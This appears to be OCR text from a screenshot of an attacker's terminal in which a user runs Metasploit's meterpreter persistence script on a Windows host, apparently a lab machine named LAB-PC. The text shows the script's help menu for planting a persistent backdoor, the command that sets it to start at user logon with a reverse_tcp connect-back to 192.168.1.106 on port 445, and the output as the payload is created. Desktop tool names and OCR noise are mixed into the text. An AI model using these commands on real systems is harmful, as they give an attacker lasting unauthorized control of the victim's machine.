 Applications Places Terminal Sun 09:36 1
root@Dedsec: ~
File Edit View Search Terminal Help
meterpreter > run presistence
winrar.exe
[-] The specified script could not be found: presistence
meterpreter > run presistence -h
[-] The specified script could not be found: presistence
Xerosploit
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
TheFatRat
-A Automatically start a matching exploit/m ti/ ndler to connect to the agent
-L <opt> Location in target host to write payload f none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
HERCULES
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run presistence -U 5 -p 445 -r 192.168.1.106
[-] The specified script could not be found: presistence
meterpreter > run persistence -U 5 -p 445 -r 192.168.1.106
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LAB-PC_20161002.3612/LAB-PC_20161002.3612.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=445